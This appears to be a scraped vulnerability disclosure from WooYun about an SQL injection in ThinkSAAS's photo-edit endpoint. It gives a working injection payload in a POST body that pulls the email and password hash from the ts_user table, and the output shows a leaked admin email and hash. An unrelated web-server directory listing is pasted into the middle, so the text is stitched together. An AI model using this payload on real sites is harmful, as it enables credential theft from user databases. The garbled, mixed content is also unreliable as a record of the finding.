 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
http://10.65.20.198/thinksaas/index.php?app=photo&ac=edit&ts=do
Enable Post data Enable Referrer
token=33363d88f42b8a4b344405ac5ef437cfef9ce2e2&photoid=1&photoname=111111&photodesc=xiangcexinxi-zhuru',`photodesc`=(select concat(email,0x23,pwd) from ts_user limit 1)#
Directory Listing -- /
星期一, 十二月 23, 2013 10:47 <dir> 74cms_v3.4.20131223
星期五, 十二月 21, 2012 09:52 <dir> admini
星期五, 十二月 21, 2012 09:53 <dir> config
星期四, 十一月 15, 2012 11:24 <dir> content
星期四, 十一月 15, 2012 11:23 <dir> editor
星期五, 十二月 21, 2012 09:54 <dir> html
星期五, 十二月 21, 2012 09:59 <dir> inc
星期三, 十二月 19, 2012 12:50 <dir> loader
星期五, 十二月 21, 2012 08:56 <dir> setup
星期三, 十二月 19, 2012 11:26 <dir> skins
星期三, 十二月 19, 2012 11:26 <dir> temp
星期五, 十二月 21, 2012 08:55 <dir> upload
星期二, 一月 29, 2013 01:07 <dir> website
星期五, 十二月 21, 2012 09:03 2,813 .htaccess
星期一, 一月 09, 2012 09:42 843 10秒钟运行网站.txt
星期三, 十二月 19, 2012 11:30 1,886 404.html
星期五, 三月 19, 2010 09:44 50,449,456 dotNetFx40_Full_x86_x64.exe
星期四, 十一月 15, 2012 11:24 4,286 favicon.ico
星期五, 十一月 30, 2012 02:25 2,282 httpd.ini
星期三, 十二月 19, 2012 11:05 422 index.php
星期五, 十一月 16, 2012 05:44 5,760 license.txt
星期五, 十二月 21, 2012 01:51 2,433 readme.txt
星期五, 十二月 21, 2012 01:52 238 robots.txt
星期五, 十二月 21, 2012 01:50 2,358 upgradelog.txt
星期三, 十二月 25, 2013 09:20 15,472,380 We7.CMS.Demo.32bit.zip
星期一, 一月 09, 2012 09:42 77,824 启动网站.exe
Version Information: Cassini Web Server 3.5.0.2
111111 admin@admin.com#2d3a95b35c70c4f2e8c13baef8f4a86e 修改
0人浏览 上传于2014-02-21 18:55:20 查看原图 > 删除照片
回
www.wooyun.org